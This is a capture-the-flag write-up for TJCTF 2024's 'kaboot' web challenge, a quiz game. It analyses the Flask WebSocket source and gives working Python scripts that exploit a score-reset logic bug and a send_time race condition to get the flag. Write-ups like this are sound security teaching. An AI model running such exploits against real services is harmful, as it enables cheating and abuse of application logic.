kaboot
Table of Contents
- Overview
- Background
- Enumeration
- Exploitation
4.1. Reset Score Logic Bug
4.2. Race Condition insend_timeCheck - Conclusion
Overview
- 36 solves / 186 points
- Author: kpdfgo
- Overall difficulty for me (From 1-10 stars): ★★★★★★★☆☆☆
Background
off-brand companies is my passion

Enumeration
Index page:

In here, we can click the "Create" button to create a new Kaboot room:

Burp Suite HTTP history:

After clicking the "Create" button, it'll send a POST request to /create, and it'll redirect us to /room/<room_id>:

In this room endpoint, it uses WebSocket to communicate with the server:

In the first 2 WebSocket messages, the server sends to us with the room's name and the question's information, such as question, answers.
After creating a new room, we can submit one of those answers to answer the question:


Burp Suite WebSockets history:

When we submitted an answer, we'll send a WebSocket message to the server with the following base64 encoded JSON data:
{"id":"427c3b8f-89ab-9477-cd87-1da95160173b","answer":1,"send_time":1716181382.9278429}
If it's correct, the server adds our score.
Hmm… There's not much we can do in here. Let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/TJCTF-2024/web/kaboot)-[2024.05.20|13:07:31(HKT)]
└> file server.zip
server.zip: Zip archive data, at least v2.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/TJCTF-2024/web/kaboot)-[2024.05.20|13:07:34(HKT)]
└> unzip server.zip
Archive: server.zip
creating: server/
inflating: server/Dockerfile
creating: server/static/
inflating: server/static/script.js
inflating: server/static/main.css
inflating: server/static/room.css
inflating: server/app.py
creating: server/templates/
inflating: server/templates/create.jinja
inflating: server/templates/room.jinja
inflating: server/kahoot.json
inflating: server/flag.txt
After reviewing the source code, we have the following findings:
server/kahoot.json:
{"name": "swiftie-core", "questions": [{"question": "what is the best taylor swift song?", "answers": ["cruel summer", "daylight (stosp's version)", "all too well (10 minute version)", "all too well (5 minute version)"], "answer": 1}, {"question": "can I ask you a question???", "answers": ["me-hee-hee", "what did you do???", "por supuesto", "did you ever have someone kiss you in a crowded room?"], "answer": 3}, {"question": "what was the last song I cried to?", "answers": ["all too well", "all too well", "all too well", "all too well"], "answer": 1}, {"question": "what is the better version?", "answers": ["both", "taylor's version", "the original", "neither"], "answer": 1}, {"question": "when did I last listen to taylor swift?", "answers": ["last month", "yesterday", "today", "last week"], "answer": 3}, {"question": "how was the eras tour?", "answers": ["idk I couldn't get tickets", "star-struck", "I slept through it", "a fever dream"], "answer": 3}, {"question": "what is the best taylor swift lyric?", "answers": ["you and me, that's my whole world", "i'm standing at the restaurant", "i'm a mess, but i'm the mess that you wanted", "i'd be a fearless leader"], "answer": 2}, {"question": "why am I crying right now?", "answers": ["I just watched the all too well short film", "get help", "I'm listening to all too well", "idk man"], "answer": 3}, {"question": "when was taylor swift born?", "answers": ["7776", "4321", "1989", "1987"], "answer": 2}, {"question": "what is?", "answers": ["meow meow meow meow", "meow meow meow", "meow meow meow meow meow meow", "meow meow meow meow meow"], "answer": 3}]}
In here, we can see all the room's questions and their correct answer are stored this JSON file.
server/app.py, WebSocket route /room/<room_id>:
[...]
from flask_sock import Sock
[...]
flag = open('flag.txt').read().strip()
with open('kahoot.json') as f:
kahoot = json.load(f)
[...]
@sock.route('/room/<room_id>')
def room_sock(sock, room_id):
[...]
scores = get_room_scores(room_id)
for i, q in enumerate(kahoot['questions']):
[...]
sock.send(b64encode(json.dumps({
'scores': scores,
'end': True,
'message': f'omg congrats, swiftie!!! {flag}' if get_score(scores, room_id, data['id']) >= 1000 * len(kahoot['questions']) else 'sucks to suck brooooooooo'
}).encode()))
[...]
┌[siunam♥Mercury]-(~/ctf/TJCTF-2024/web/kaboot/server)-[2024.05.20|13:08:02(HKT)]
└> python3
[...]
>>> import json
>>> with open('kahoot.json') as f:
... kahoot = json.load(f)
...
>>> len(kahoot['questions'])
10
>>> 1000 * len(kahoot['questions'])
10000
In here, we can see that when our score is greater or equal to 10000, we can get the flag.
Which means our objective in this challenge is to make our score >= 10000.
In the same WebSocket route, we can see how the server handles the questions and answers:
[...]
from time import time
[...]
@sock.route('/room/<room_id>')
def room_sock(sock, room_id):
sock.send(b64encode(kahoot['name'].encode()))
scores = get_room_scores(room_id)
for i, q in enumerate(kahoot['questions']):
sock.send(b64encode(json.dumps({
'send_time': time(),
'scores': scores,
**q,
}).encode()))
data = sock.receive()
data = json.loads(b64decode(data).decode())
[...]
First, the server loops through all the questions one by one in the kahoot.json JSON file.
Then, the server sends a base64 encoded JSON data to the client, which includes the current question and answer information, the current time in epoch format (send_time), and the current room's scores (scores).
After that, the server waits the client to send a WebSocket message. When the server received the client's message, it'll base64 decode the message and parse the decoded JSON data into a Python object.
Next, the server checks the client's send_time is faster than the current time. If it is, the server sends a WebSocket message with message ??? and end the current room:
for i, q in enumerate(kahoot['questions']):
[...]
send_time = data['send_time']
recv_time = time()
if (scores := get_room_scores(room_id)) is not None and send_time >= time():
sock.send(b64encode(json.dumps({
'scores': scores,
'end': True,
'message': '???'
}).encode()))
return
[...]
After checking the client's WebSocket message's send_time, if the question is the first question, it'll reset the client's score to 0:
[...]
def edit_score(scores, room_id, uid, new_score):
for i, score_data in enumerate(scores):
if score_data[1] == uid:
scores[i][2] = new_score
return scores
all_scores.append([room_id, uid, new_score])
scores.append(all_scores[-1])
return scores
[...]
@sock.route('/room/<room_id>')
def room_sock(sock, room_id):
[...]
for i, q in enumerate(kahoot['questions']):
[...]
if i == 0:
edit_score(scores, room_id, data['id'], 0)
[...]
Finally, the server checks the client's answer is same as the current question's answer. If the client's answer is correct, the server adds the client's score. The maximum new score is 1000, minimum 500. This calculation is based on the client's send_time and the server's recv_time:
for i, q in enumerate(kahoot['questions']):
[...]
if data['answer'] == q['answer']:
edit_score(scores,
room_id,
data['id'],
get_score(scores, room_id, data['id']) + 1000 + max((send_time - recv_time) * 50, -500))
Hmm… Can we somehow exploit the answer checking logic and gain more than 9999 score??
Right off the bat, when I first reviewed this WebSocket route, the client's send_time check is very odd to me:
[...]
send_time = data['send_time']
recv_time = time()
if (scores := get_room_scores(room_id)) is not None and send_time >= time():
[...]
Let's get rid off the scores condition for simplicity:
[...]
send_time = data['send_time']
recv_time = time()
if send_time >= time():
[...]
Huh? Why would the server checks the client's send_time with another time() function call instead of the recv_time??
That being said, in theory, we could exploit the race condition within a tiny race window, which causes the server to add more than 1000 score to our score.
Here's the PoC (Proof-of-Concept):
from time import time
def race():
RACE_WINDOW = 0.00000055 # feel free to adjust this value
send_time = time() + RACE_WINDOW
recv_time = time()
if send_time >= time():
print('[-] We\'re sending too fast!')
return
new_score = 1000 + max((send_time - recv_time) * 50, -500)
print(f'[+] New score: {new_score}')
if __name__ == '__main__':
for _ in range(10):
race()
┌[siunam♥Mercury]-(~/ctf/TJCTF-2024/web/kaboot)-[2024.05.20|14:14:32(HKT)]
└> python3 ws_race_window.py
[-] We're sending too fast!
[+] New score: 999.999988079071
[-] We're sending too fast!
[-] We're sending too fast!
[-] We're sending too fast!
[+] New score: 1000.000011920929
[-] We're sending too fast!
[+] New score: 1000.0
[-] We're sending too fast!
[-] We're sending too fast!
In our local environment, the race window would be tiny, but not in the challenge's remote instance.
Hmm… What else we can also abuse… The score reset?
[...]
for i, q in enumerate(kahoot['questions']):
[...]
if i == 0:
edit_score(scores, room_id, data['id'], 0)
[...]
As you can see, the score reset only happens during the first question!
If we look closely at the edit_score() function call, we can see that the client's provided id is parsed into that function.
Ah ha! What if we first reset a dummy ID's score, and then continue with another ID?
Exploitation
Reset Score Logic Bug
Armed with above information, we can abuse the reset score logic bug to gain more than 9999 score!
To do so, I'll write a Python solve script:
import websockets
import asyncio
import json
import base64
import time
import re
async def exploit(url):
QUESTION_LENGTH = 10
LOCAL_FLAG_FORMAT = r'(flag\{[ -z|~]+\})'
FLAG_FORMAT = r'(tjctf\{[ -z|~]+\})'
try:
async with websockets.connect(url) as websocket:
message = await websocket.recv() # room's title name message
for i in range(QUESTION_LENGTH):
message = await websocket.recv() # question and answer information message
question = json.loads(base64.b64decode(message).decode())
answer = question['answer']
id = '1' if i == 0 else '2'
sendTime = time.time()
encodedMessage = base64.b64encode('{{"id":"{0}","answer":{1},"send_time":{2}}}'.format(id, answer, sendTime).encode())
await websocket.send(encodedMessage)
message = await websocket.recv() # final answer's information
finalMessage = json.loads(base64.b64decode(message).decode())
if 'omg congrats' not in finalMessage['message']:
print('[-] Current score is <= 10000')
else:
if (flagMatch := re.search(FLAG_FORMAT, finalMessage['message'])) or (flagMatch := re.search(LOCAL_FLAG_FORMAT, finalMessage['message'])):
flag = flagMatch.group(0)
print(f'[+] Current score is >= 10000. Here\'s the flag: {flag}')
except websockets.exceptions.ConnectionClosedError:
print('[*] Connection closed')
if __name__ == "__main__":
# url = "ws://localhost:5000/room/literally_anything" # local testing
url = "wss://kaboot-0af29d2ec5fe4b03.tjc.tf/room/literally_anything" # remote instance
ATTEMPT = 2 # run twice to gain score >= 10000
for i in range(ATTEMPT):
print(f'[*] Attempt {i + 1}...')
asyncio.run(exploit(url))
┌[siunam♥Mercury]-(~/ctf/TJCTF-2024/web/kaboot)-[2024.05.20|15:09:46(HKT)]
└> python3 solve_logic_bug.py
[*] Attempt 1...
[-] Current score is <= 10000
[*] Attempt 2...
[+] Current score is >= 10000. Here's the flag: tjctf{t00_sw1ft_f0r_y0u_b0iiiiii_2cfdfa7a}
Nice! We successfully exploited the reset score logic bug to gain more than 9999 score!
- Flag:
tjctf{t00_sw1ft_f0r_y0u_b0iiiiii_2cfdfa7a}
Race Condition in send_time Check
We can also exploit the race condition in the client's send_time condition via this Python solve script:
import websockets
import asyncio
import json
import base64
import time
import re
allScores = list()
async def exploit(url, raceWindow):
QUESTION_LENGTH = 10
LOCAL_FLAG_FORMAT = r'(flag\{[ -z|~]+\})'
FLAG_FORMAT = r'(tjctf\{[ -z|~]+\})'
try:
async with websockets.connect(url) as websocket:
message = await websocket.recv() # room's title name message
for i in range(QUESTION_LENGTH):
message = await websocket.recv() # question and answer information message
question = json.loads(base64.b64decode(message).decode())
if i != 0:
LastKnownScore = question['scores'][-1][2]
print(f'[*] Last known score: {LastKnownScore}')
if 'message' in question and question['message'] == '???':
print('[-] You\'re sending too fast! Adjust the race window to a *lower* value!')
return
answer = question['answer']
ID = '1'
sendTime = time.time() + raceWindow
encodedMessage = base64.b64encode('{{"id":"{0}","answer":{1},"send_time":{2}}}'.format(ID, answer, sendTime).encode())
await websocket.send(encodedMessage)
message = await websocket.recv() # final answer's information
finalMessage = json.loads(base64.b64decode(message).decode())
finalScore = finalMessage['scores'][-1][2]
print(f'[*] Final score: {finalScore}')
allScores.append(finalScore)
if finalMessage['message'] == '???':
print('[-] You\'re sending too fast! Adjust the race window to a *lower* value!')
elif finalMessage['message'] == 'sucks to suck brooooooooo':
print('[-] Current score is <= 10000. Adjust the race window to a *higher* value!')
elif 'omg congrats' in finalMessage['message']:
if (flagMatch := re.search(FLAG_FORMAT, finalMessage['message'])) or (flagMatch := re.search(LOCAL_FLAG_FORMAT, finalMessage['message'])):
flag = flagMatch.group(0)
print(f'[+] Current score is >= 10000. Here\'s the flag: {flag}')
exit(0)
except websockets.exceptions.ConnectionClosedError:
print('[*] Connection closed')
if __name__ == "__main__":
# url = "ws://localhost:5000/room/literally_anything" # local testing
url = "wss://kaboot-e29d3ec9287c0db8.tjc.tf/room/literally_anything" # remote instance
raceWindow = 0.10555555 # adjust this race window value
ATTEMPT = 100
for i in range(ATTEMPT):
print(f'[*] Attempt {i + 1}...')
asyncio.run(exploit(url, raceWindow))
highestScore = max(allScores)
print(f'[*] Highest score: {highestScore}')
However, this takes a lot of attempts to gain more than 9999 score.
Conclusion
What we've learned:
- Exploiting logic bug